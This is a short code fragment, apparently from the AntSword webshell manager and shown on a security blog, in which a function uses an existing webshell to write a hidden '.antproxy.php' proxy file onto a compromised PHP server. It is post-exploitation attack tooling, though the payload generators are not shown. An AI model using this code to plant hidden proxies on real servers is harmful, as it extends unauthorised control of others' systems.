 63 // 上传代理脚本
64 uploadProxyScript(host = "127.0.0.1", port = 61111) {
65 const PROXY_LANG = LANG['core']['base']['proxyscript'];
66 let self = this;
67 let proxycontent = "";
68 if (self.top.infodata.funcs.hasOwnProperty['curl_init'] && self.top.infodata.funcs['curl_init'] == 1) {
69 proxycontent = ProxyScript(`http://${host}:${port}/${self.top.infodata.shell_name}`);
70 } else {
71 proxycontent = ProxyScriptFsock(host, port, `/${self.top.infodata.shell_name}`);
72 }
73 self.top.core.request(
74 self.top.core.filemanager.create_file({
75 path: `${self.top.infodata.phpself}/.antproxy.php`,
76 content: proxycontent,
77 })
78 ).then((res) => {
79 let ret = res['text'];
80 if (ret === '1') {
81 toastr.success(PROXY_LANG['success'](`${self.top.infodata.phpself}/.antproxy.php`), LANG_T['success']);
82 } else {
83 toastr.error(PROXY_LANG['fail'], LANG_T['error']);
84 }
85 }).catch((err) => {
86 toastr.error(`${LANG['error']}: ${JSON.stringify(err)}`, LANG_T['error']);
87 });
88 }
89 }
白帽hub